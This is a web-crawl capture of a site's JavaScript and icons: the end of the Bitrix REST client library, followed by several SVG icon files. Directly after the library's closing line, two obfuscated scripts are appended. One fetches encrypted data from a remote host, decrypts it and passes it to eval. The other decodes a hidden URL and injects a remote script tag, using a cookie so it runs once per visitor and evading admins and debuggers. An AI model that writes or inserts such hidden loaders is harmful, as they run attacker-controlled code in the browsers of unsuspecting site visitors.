			logTag: logTag,
			endpoint: this.endpoint,
			queryParams: this.queryParams,
			cors: this.cors
		});
	};

	/*
	calls = [[method,params],[method,params]];
	calls = [{method:method,params:params},[method,params]];
	calls = {call_id:[method,params],...};
	*/
	BX.RestClient.prototype.callBatch = function(calls, callback, bHaltOnError, sendCallback, logTag)
	{
		var cmd = Utils.isArray(calls) ? [] : {};
		var cnt = 0;
		var cb = function(cmd) {
			ajax.batch(cmd, callback, bHaltOnError, sendCallback, this.endpoint, this.queryParams, this.cors, logTag);
		}.bind(this);

		for(var i in calls)
		{
			var method = null, params = null;

			if(!!calls[i] && calls.hasOwnProperty(i))
			{
				if(Utils.isArray(calls[i]))
				{
					method = calls[i][0];
					params = calls[i][1];
				}
				else if(!!calls[i].method)
				{
					method = calls[i].method;
					params = calls[i].params;
				}

				if(!!method)
				{
					cnt++;
					cmd[i] = [method, params];
				}
			}
		}

		if(cnt > 0)
		{
			var e = function(i)
			{
				return function(str)
				{
					cmd[i] = cmd[i][0] + '?' + str;
					if(--cnt <= 0)
						cb(cmd);
				}
			};

			for(var c in cmd)
			{
				if(cmd.hasOwnProperty(c))
				{
					ajax.prepareData(cmd[c][1], '', e(c));
				}
			}
		}
	};

	BX.RestClient.prototype.setEndpoint = function(url)
	{
		this.endpoint = url;
	};

	BX.RestClient.prototype.enableCorsRequest = function(value)
	{
		this.cors = value === true;
	};

	BX.RestClient.prototype.setQueryParams = function(params)
	{
		this.queryParams = params;
	};

	/* self init for bitrix env */
	if (typeof BX.namespace !== 'undefined')
	{
		var BXRest = new BX.RestClient();

		if (typeof BX.rest == 'undefined')
		{
			BX.rest = {};
		}

		BX.rest.callMethod = function (method, params, callback, sendCallback, logTag)
		{
			return BXRest.callMethod(method, params, callback, sendCallback, logTag);
		};

		/*
		calls = [[method,params],[method,params]];
		calls = [{method:method,params:params},[method,params]];
		calls = {call_id:[method,params],...};
		*/
		BX.rest.callBatch = function (calls, callback, bHaltOnError, sendCallback, logTag)
		{
			return BXRest.callBatch(calls, callback, bHaltOnError, sendCallback, logTag);
		};
	}

	var Utils = {
		isArray: function(item) {
			return item && Object.prototype.toString.call(item) == "[object Array]";
		},
		isFunction: function(item) {
			return item === null ? false : (typeof (item) == "function" || item instanceof Function);
		},
		isString: function(item) {
			return item === '' ? true : (item ? (typeof (item) == "string" || item instanceof String) : false);
		},
		isDomNode: function(item) {
			return item && typeof (item) == "object" && "nodeType" in item;
		},
		isDate: function(item) {
			return item && Object.prototype.toString.call(item) == "[object Date]";
		},
		buildQueryString: function(params)
		{
			var result = '';
			for (var key in params)
			{
				if (!params.hasOwnProperty(key))
				{
					continue;
				}
				var value = params[key];
				if(this.isArray(value))
				{
					value.forEach(function(valueElement, index)
					{
						result += encodeURIComponent(key + "[" + index + "]") + "=" + encodeURIComponent(valueElement) + "&";
					});
				}
				else
				{
					result += encodeURIComponent(key) + "=" + encodeURIComponent(value) + "&";
				}
			}

			if(result.length > 0)
			{
				result = result.substr(0, result.length - 1);
			}
			return result;
		},
		clone: function(obj, bCopyObj)
		{
			var _obj, i, l;
			if (bCopyObj !== false)
				bCopyObj = true;

			if (obj === null)
				return null;

			if (this.isDomNode(obj))
			{
				_obj = obj.cloneNode(bCopyObj);
			}
			else if (typeof obj == 'object')
			{
				if (this.isArray(obj))
				{
					_obj = [];
					for (i=0,l=obj.length;i<l;i++)
					{
						if (typeof obj[i] == "object" && bCopyObj)
							_obj[i] = this.clone(obj[i], bCopyObj);
						else
							_obj[i] = obj[i];
					}
				}
				else
				{
					_obj =  {};
					if (obj.constructor)
					{
						if (this.isDate(obj))
							_obj = new Date(obj);
						else
							_obj = new obj.constructor();
					}

					for (i in obj)
					{
						if (typeof obj[i] == "object" && bCopyObj)
							_obj[i] = this.clone(obj[i], bCopyObj);
						else
							_obj[i] = obj[i];
					}
				}

			}
			else
			{
				_obj = obj;
			}

			return _obj;
		}
	};

	var ajax = function(config)
	{
		var hasCallback = !!config.callback && Utils.isFunction(config.callback);
		var promise = typeof BX.Promise === 'undefined' || hasCallback? null: new BX.Promise();
		var sendCallback = config.sendCallback || function() {};
		var withoutRestoringCsrf = config.withoutRestoringCsrf || false;
		var loginAttempt = config.loginAttempt || 0;

		var xhr = ajax.xhr();

		var url = config.endpoint + '/' + ajax.escape(config.method) + '.json'+(config.logTag? '?logTag='+config.logTag: '');

		xhr.open('POST', url);
		xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

		if (config.cors)
		{
			xhr.withCredentials = true;
		}

		var bRequestCompleted = false;

		// IE fix
		xhr.onprogress = function(){};
		xhr.ontimeout = function(){};
		xhr.timeout = 0;

		xhr.onload = function()
		{
			if(bRequestCompleted)
				return;

			xhr.onload = function() {};

			var bSuccess = ajax.isSuccess(xhr);

			var status = xhr.status;
			if(bSuccess)
			{
				var data = xhr.responseText;

				if(data.length > 0)
				{
					try
					{
						data = JSON.parse(data);
					}
					catch(e)
					{
						bSuccess = false;
					}
				}

				if (status == 401)
				{
					if (data.extended_error === 'user_not_authorized' && loginAttempt === 0)
					{
						if (data.sessid)
						{
							console.warn('BX.rest: csrf-token has expired, replace to a new token');
							BX.message({'bitrix_sessid': data.sessid});
						}

						if('BXDesktopSystem' in window)
						{
							console.warn('BX.rest: you are not authorized, trying to log in');
							config.loginAttempt = 1;
							BXDesktopSystem.Login({
								// todo: support auth failure callback in future (when it is ready)
								success: function()
								{
									console.warn('BX.rest: successfully logged in, repeating request');
									if (!hasCallback)
									{
										config.callback = function(result)
										{
											if (result.error())
											{
												promise.reject(result);
											}
											else
											{
												promise.fulfill(result);
											}
										}
									}
									ajax(config);
								}
							});
							return true;
						}
					}
					else if (data.sessid && !withoutRestoringCsrf)
					{
						BX.message({'bitrix_sessid': data.sessid});
						console.warn('BX.rest: your csrf-token has expired, send query with a new token');

						config.withoutRestoringCsrf = true;

						if (!hasCallback)
						{
							config.callback = function(result)
							{
								if (result.error())
								{
									promise.reject(result);
								}
								else
								{
									promise.fulfill(result);
								}
							}
						}
						ajax(config);

						return true;
					}
				}
				else if (status == 0)
				{
					data = {result: {}, error: "ERROR_NETWORK", error_description: "A network error occurred while the request was being executed."};
				}
				else
				{
					if (status == 200)
					{
						if (data.length <= 0)
						{
							data = {result: {}, error: "BLANK_ANSWER", error_description: "Empty answer with correct http code, network error possible."};
						}
					}
					else if (data.length <= 0)
					{
						data = {result: {}, error: "BLANK_ANSWER_WITH_ERROR_CODE", error_description: 'Empty answer with error http code: '+status};
					}
				}
			}

			xhr = null;
			if(bSuccess)
			{
				var res = new ajaxResult(data, config, status);
				if(hasCallback)
				{
					config.callback.apply(window, [res]);
				}
				else
				{
					if (res.error())
					{
						promise.reject(res);
					}
					else
					{
						promise.fulfill(res);
					}
				}
			}
			else
			{
				var res = new ajaxResult({
					error: "ERROR_UNEXPECTED_ANSWER",
					error_description: "Server returned an unexpected response.",
					ex: {}
				}, config, 0);
				if(hasCallback)
				{
					config.callback.apply(window, [res]);
				}
				else
				{
					promise.reject(res);
				}
			}
		};

		xhr.onerror = function(e)
		{
			var res = new ajaxResult({
				error: "ERROR_NETWORK",
				error_description: "A network error occurred while the request was being executed.",
				ex: e
			}, config, 0);
			if(hasCallback)
			{
				config.callback.apply(window, [res]);
			}
			else
			{
				promise.reject(res);
			}
		};

		var query_data = '';
		if (config.queryParams)
		{
			query_data = Utils.buildQueryString(config.queryParams);
		}
		else if (typeof BX.bitrix_sessid !== 'undefined')
		{
			query_data = 'sessid=' + BX.bitrix_sessid();
		}

		if(typeof config.start !== 'undefined')
		{
			query_data += '&start=' + parseInt(config.start);
		}

		if(!!config.data)
		{
			ajax.prepareData(config.data, '', function(res)
			{
				query_data += '&' + res;
				xhr.send(query_data);
				sendCallback(xhr);
			});
		}
		else
		{
			xhr.send(query_data);
			sendCallback(xhr);
		}

		return hasCallback || !promise? xhr: promise;
	};

	ajax.batch = function(calls, callback, bHaltOnError, sendCallback, endpoint, queryParams, cors, logTag)
	{
		return ajax({
			method: 'batch',
			data: {halt: !!bHaltOnError ? 1 : 0, cmd: calls},
			callback: function(res, config, status)
			{
				if(!callback)
				{
					return false;
				}

				var error = res.error();
				var data = res.data();
				var result = Utils.isArray(calls) ? [] : {};

				for(var i in calls)
				{
					if(!!calls[i] && calls.hasOwnProperty(i))
					{
						if(Utils.isString(calls[i]))
						{
							var q = calls[i].split('?');
						}
						else
						{
							q = [
								Utils.isArray(calls[i]) ? calls[i][0] : calls[i].method,
								Utils.isArray(calls[i]) ? calls[i][1] : calls[i].data
							];
						}

						if (
							data
							&& typeof data.result !== 'undefined'
							&& (
								typeof data.result[i] !== 'undefined'
								|| typeof data.result_error[i] !== 'undefined'
							)
						)
						{
							result[i] = new ajaxResult({
								result: typeof data.result[i] !== 'undefined' ? data.result[i] : {},
								error: data.result_error[i] || undefined,
								total: data.result_total[i],
								time: data.result_time[i],
								next: data.result_next[i]
							}, {
								method: q[0],
								data: q[1],
								callback: callback,
								endpoint: endpoint,
								queryParams: queryParams,
								cors: cors
							}, res.status);
						}
						else if (error)
						{
							result[i] = new ajaxResult({
								result: {},
								error: error.ex,
								total: 0
							}, {
								method: q[0],
								data: q[1],
								callback: callback,
								endpoint: endpoint,
								queryParams: queryParams,
								cors: cors
							}, res.status);
						}
					}
				}

				callback.apply(window, [result]);
			},
			sendCallback: sendCallback,
			endpoint: endpoint,
			queryParams: queryParams,
			cors: cors,
			logTag: logTag
		});
	};

	ajax.xhr = function()
	{
		return new XMLHttpRequest();
	};

	ajax.escape = function(str)
	{
		return encodeURIComponent(str);
	};

	ajax.prepareData = function(arData, prefix, callback)
	{
		var data = '', objects = [];
		if(Utils.isString(arData) || arData === null)
		{
			callback.call(document, arData || '');
		}
		else
		{
			for(var i in arData)
			{
				if(!arData.hasOwnProperty(i))
				{
					continue;
				}

				var name = ajax.escape(i);

				if(prefix)
					name = prefix + '[' + name + ']';

				if(typeof arData[i] === 'object')
				{
					if(Utils.isArray(arData[i]) && arData[i].length <= 0)
					{
						continue;
					}

					objects.push([name, arData[i]]);
				}
				else
				{
					if(data.length > 0)
					{
						data += '&';
					}

					if(typeof arData[i] === 'boolean')
					{
						data += name + '=' + (arData[i]? 1: 0);
					}
					else
					{
						data += name + '=' + ajax.escape(arData[i])
					}
				}
			}

			var cnt = objects.length;
			if(cnt > 0)
			{
				var cb = function(str)
				{
					data += (!!str ? '&' : '') + str;
					if(--cnt <= 0)
					{
						callback.call(document, data)
					}
				};

				var cnt1 = cnt;
				for(var i = 0; i < cnt1; i++)
				{
					if(Utils.isDomNode(objects[i][1]))
					{
						if(objects[i][1].tagName.toUpperCase() === 'INPUT' && objects[i][1].type === 'file')
						{
							if(fileReader.canUse())
							{
								fileReader(objects[i][1], (function(name)
								{
									return function(result)
									{
										if(Utils.isArray(result) && result.length > 0)
										{
											cb(name + '[0]=' + ajax.escape(result[0]) + '&' + name + '[1]=' + ajax.escape(result[1]));
										}
										else
										{
											cb(name + '=');
										}
									}
								})(objects[i][0]));
							}
						}
						else if(typeof objects[i][1].value !== 'undefined')
						{
							cb(objects[i][0] + '=' + ajax.escape(objects[i][1].value));
						}
						else
						{
							cb('');
						}
					}
					else if(Utils.isDate(objects[i][1]))
					{
						cb(objects[i][0] + '=' + ajax.escape(objects[i][1].toJSON()));
					}
					else if(Utils.isArray(objects[i][1]) && objects[i][1].length <= 0)
					{
						cb(objects[i][0] + '=');
					}
					else
					{
						ajax.prepareData(objects[i][1], objects[i][0], cb);
					}
				}
			}
			else
			{
				callback.call(document, data)
			}
		}
	};

	ajax.isSuccess = function(xhr)
	{
		return typeof xhr.status === 'undefined' || (xhr.status >= 200 && xhr.status < 300) || xhr.status === 304 || xhr.status >= 400 && xhr.status < 500 || xhr.status === 1223 || xhr.status === 0;
	};

	var ajaxResult = function(answer, query, status)
	{
		this.answer = answer;
		this.query = Utils.clone(query);
		this.status = status;

		if(typeof this.answer.next !== 'undefined')
		{
			this.answer.next = parseInt(this.answer.next);
		}

		if(typeof this.answer.error !== 'undefined')
		{
			this.answer.ex = new ajaxError(this.status, typeof this.answer.error === 'string' ? this.answer : this.answer.error)
		}
	};

	ajaxResult.prototype.data = function()
	{
		return this.answer.result;
	};

	ajaxResult.prototype.time = function()
	{
		return this.answer.time;
	};

	ajaxResult.prototype.error = function()
	{
		return this.answer.ex;
	};

	ajaxResult.prototype.error_description = function()
	{
		return this.answer.error_description;
	};

	ajaxResult.prototype.more = function()
	{
		return !isNaN(this.answer.next);
	};

	ajaxResult.prototype.total = function()
	{
		return parseInt(this.answer.total);
	};

	ajaxResult.prototype.next = function(cb)
	{
		if(this.more())
		{
			this.query.start = this.answer.next;

			if(!!cb && Utils.isFunction(cb))
			{
				this.query.callback = cb;
			}

			return ajax(this.query);
		}

		return false;
	};

	var ajaxError = function(status, ex)
	{
		this.status = status;
		this.ex = ex;
	};

	ajaxError.prototype.getError = function()
	{
		return this.ex;
	};

	ajaxError.prototype.getStatus = function()
	{
		return this.status;
	};

	ajaxError.prototype.toString = function()
	{
		return this.ex.error + (
			!!this.ex.error_description
				? ': ' + this.ex.error_description
				: ''
		) + ' (' + this.status + ')';
	};

	var arrayBufferToData = function(arrayBuffer)
	{
		var uint8 = new Uint8Array(arrayBuffer);
		var data = '';

		// TypedArray.prototype.forEach is not supported in some browsers as IE.
		if (typeof uint8.forEach === 'function')
		{
			uint8.forEach(function (value)
			{
				data += String.fromCharCode(value);
			});
		}
		else
		{
			var length = uint8.length;
			for (var i = 0; i < length; i += 1)
			{
				data += String.fromCharCode(uint8[i]);
			}
		}
		return btoa(data);
	};

	var fileReader = function(fileInput, cb)
	{
		if(fileReader.canUse())
		{
			var files = fileInput.files,
				len = 0,
				result = fileInput.multiple ? [] : null;

			for(var i = 0, f; f = files[i]; i++)
			{
				var reader = new window.FileReader();

				reader.BXFILENAME = files[i].name;

				reader.onload = function(e)
				{
					e = e || window.event;

					var res = [this.BXFILENAME, arrayBufferToData(e.target.result)];

					if(result === null)
						result = res;
					else
						result.push(res);

					if(--len <= 0)
					{
						cb(result);
					}
				};

				reader.readAsArrayBuffer(f);
			}
			len = i;
			if(len <= 0)
			{
				cb(result);
			}
		}
	};

	fileReader.canUse = function()
	{
		return !!window.FileReader;
	};

})();function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/viber.svg
body_size: 861
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M17.6 1.92497C17.05 1.46664 14.85 0.0916418 10.2667 -2.48402e-05C10.2667 -2.48402e-05 4.76669 -0.366691 2.10836 2.01664C0.550025 3.57498 0.091692 5.68331 2.53282e-05 8.34164C-0.0916413 11 -0.366642 16.0416 4.49169 17.4166C4.49169 17.4166 4.49169 21.175 4.49169 21.5416C4.49169 21.8166 4.49169 21.9083 4.67503 22C4.76669 22 4.95003 22 5.04169 21.8166C5.77503 20.9916 8.34169 18.0583 8.34169 18.0583C11.6417 18.2416 14.3 17.6 14.6667 17.5083C15.3084 17.325 18.975 16.9583 19.6167 12.0083C20.1667 6.87498 19.3417 3.39164 17.6 1.92497Z" fill="#7360F2"/>
<path d="M12.5583 8.43331C12.375 8.43331 12.2833 8.34164 12.2833 8.15831C12.1916 7.14997 11.7333 6.59997 10.725 6.5083C10.5416 6.5083 10.45 6.32497 10.45 6.14164C10.45 5.9583 10.6333 5.86664 10.8166 5.86664C12.1916 5.9583 12.925 6.69164 12.925 8.06664C12.925 8.34164 12.7416 8.43331 12.5583 8.43331Z" fill="white"/>
<path d="M14.2084 8.98334C14.025 8.98334 13.9334 8.80001 13.9334 8.70834C13.9334 7.60834 13.6584 6.78334 13.0167 6.05001C12.375 5.31667 11.4584 4.95001 10.3584 4.85834C10.175 4.85834 10.0834 4.67501 10.0834 4.49167C10.0834 4.30834 10.2667 4.21667 10.45 4.21667C11.7334 4.30834 12.8334 4.76667 13.5667 5.59167C14.3 6.41667 14.6667 7.42501 14.6667 8.61667C14.4834 8.89167 14.3 8.98334 14.2084 8.98334Z" fill="white"/>
<path d="M15.7667 9.625C15.5833 9.625 15.4917 9.53333 15.4917 9.35C15.4917 7.51667 14.9417 5.95833 13.8417 4.95C12.7417 3.85 11.3667 3.3 9.71665 3.3C9.53332 3.3 9.44165 3.11667 9.44165 3.025C9.44165 2.84167 9.62498 2.75 9.71665 2.75C11.55 2.75 13.0167 3.39167 14.3 4.58333C15.4917 5.775 16.1333 7.425 16.1333 9.44167C16.1333 9.53333 15.95 9.625 15.7667 9.625Z" fill="white"/>
<path d="M10.8167 12.2833C10.8167 12.2833 11.2751 12.2833 11.4584 12.0083L11.9167 11.4583C12.1001 11.1833 12.6501 11 13.2001 11.275C13.5667 11.4583 13.9334 11.7333 14.3001 12.0083C14.6667 12.2833 15.4001 12.8333 15.4001 12.8333C15.7667 13.1083 15.8584 13.5667 15.5834 13.9333C15.3084 14.3917 15.0334 14.7583 14.6667 15.125C14.3001 15.4 14.0251 15.5833 13.6584 15.5833C13.5667 15.5833 13.5667 15.5833 13.4751 15.5833C13.2917 15.5833 13.2001 15.5833 13.1084 15.4917C12.6501 15.3083 11.8251 15.0333 10.4501 14.3C9.62506 13.8417 8.89172 13.3833 8.25006 12.8333C7.88339 12.5583 7.60839 12.2833 7.24172 11.9167C6.96672 11.6417 6.60006 11.275 6.32506 10.9083C5.77506 10.175 5.31672 9.44167 4.85839 8.70834C3.94172 7.24167 3.57506 6.50834 3.48339 5.95834C3.48339 5.86667 3.39172 5.68334 3.39172 5.59167C3.39172 5.5 3.39172 5.5 3.39172 5.40834C3.39172 5.13334 3.57506 4.76667 3.85006 4.4C4.21672 4.03334 4.58339 3.66667 5.04172 3.48334C5.50006 3.3 5.86672 3.30001 6.14172 3.66667C6.14172 3.66667 6.69172 4.4 6.96672 4.76667C7.33339 5.13334 7.51672 5.5 7.79172 5.86667C8.06672 6.41667 7.88339 6.96667 7.60839 7.15L6.96672 7.60834C6.69172 7.79167 6.78339 8.25 6.78339 8.25C6.78339 8.25 7.60839 11.4583 10.8167 12.2833Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="19.7083" height="22" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/entrance.svg
body_size: -263
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 16H18" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
<path d="M14 20L18 16L14 12" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
<path d="M9.33334 12L9.33334 5.33334L24 5.33334V26.6667H9.33334V20" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon_telegram.svg
body_size: 398
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22Z" fill="#0088CC"/>
<path d="M10.5874 14.27C10.0589 14.7813 9.53899 15.2883 9.01907 15.7953C8.8386 15.9715 8.63664 16.0703 8.37453 16.0575C8.19836 16.0489 8.09953 15.9715 8.04368 15.8039C7.64836 14.575 7.24446 13.3461 6.84914 12.1129C6.81047 11.9926 6.75461 11.9367 6.6343 11.8981C5.70188 11.6145 4.76516 11.3223 3.83704 11.0258C3.69524 10.9785 3.54914 10.9227 3.42453 10.8367C3.23118 10.7078 3.20539 10.4973 3.37727 10.3426C3.53625 10.2008 3.72532 10.0805 3.92297 10.0032C5.06594 9.55198 6.21321 9.1137 7.36047 8.67112C10.2695 7.54964 13.1784 6.42386 16.0874 5.30237C16.6417 5.08753 17.0671 5.38831 17.007 5.98987C16.9683 6.3723 16.8695 6.75042 16.7921 7.12855C16.1605 10.1106 15.5288 13.0969 14.8929 16.0789C14.7425 16.7879 14.2441 16.9727 13.664 16.543C12.6886 15.8254 11.7132 15.1035 10.7378 14.3817C10.6906 14.343 10.6433 14.3086 10.5874 14.27ZM8.39602 15.1766C8.40891 15.1723 8.4175 15.1723 8.43039 15.168C8.43469 15.1379 8.44328 15.1121 8.44758 15.0864C8.51204 14.4117 8.57649 13.7328 8.63235 13.0582C8.64524 12.9078 8.6968 12.8004 8.80852 12.6973C9.70657 11.8938 10.6046 11.0817 11.4984 10.2739C12.4909 9.38011 13.4835 8.48636 14.4718 7.58831C14.532 7.53245 14.5577 7.43792 14.6007 7.36058C14.5062 7.35198 14.4073 7.31331 14.3214 7.3348C14.2054 7.36487 14.098 7.43362 13.9948 7.49808C11.8077 8.87737 9.61633 10.2567 7.42922 11.636C7.30461 11.7133 7.28313 11.7778 7.33039 11.9153C7.49368 12.3793 7.63977 12.8477 7.79016 13.316C7.99211 13.9348 8.19407 14.5578 8.39602 15.1766Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/envelope.svg
body_size: -236
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="2" y="5" width="20" height="14" stroke="#FFF7BF" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 5L12 14L22 5" stroke="#FFF7BF"/>
<path d="M2 19L9 11" stroke="#FFF7BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22 19L15 11L22 19Z" stroke="#FFF7BF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon-close.svg
body_size: -268
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1" y1="16.5858" x2="16.5563" y2="1.02944" stroke="#FFF7BF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<line x1="1.41421" y1="1" x2="16.9706" y2="16.5563" stroke="#FFF7BF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/menu.svg
body_size: -230
content:
